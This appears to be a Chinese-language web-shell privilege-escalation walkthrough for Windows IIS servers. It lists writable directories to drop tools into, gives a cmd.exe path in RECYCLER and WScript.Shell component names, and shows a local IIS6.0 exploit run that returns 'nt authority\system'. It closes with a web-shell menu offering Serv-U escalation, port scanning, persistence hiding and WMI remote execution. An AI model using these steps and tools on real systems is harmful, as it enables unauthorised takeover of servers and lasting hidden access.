 提权目录列表: 『Program』『AllUsers』『开始 → 程序』『RECYCLED』『RECYCLER』『D:\RECYCLER』『pcAnywhere』『serv-u』『RealServer』『SQL』『config』『data』『Temp』『Documents』
地址栏: c:\recycler\
cmd路径: c:\recycler\Cmd.exe 可读写目录(用于回显) C:\Inetpub\wwwroot\www.demoasp.com
wscript wscript.shell wscript.shell.1 shell.application shell.application.1
C:\RECYCLER\IIS6.0.exe whoami
nt authority\system
kindle-->Got WMI process Pid: 1672
begin to try
kindle-->Found token SYSTEM
kindle-->Command:whoami
↓>查看硬盘
站点根目录
本程序目录
新建目录
新建文本
上传文件
文件夹打包-解包
上级目录
↓-服务器信息查看
查看可写目录
系统服务-用户帐号
主机信息-组件支持
管理组帐号
服务器探测
不死僵尸隐藏
↓-提权漏洞检测
执行Cmd命令
端口扫描器
脚本探测工具
Serv-U提权
Serv-UFTP提权
WMI远程执行命令
修改属性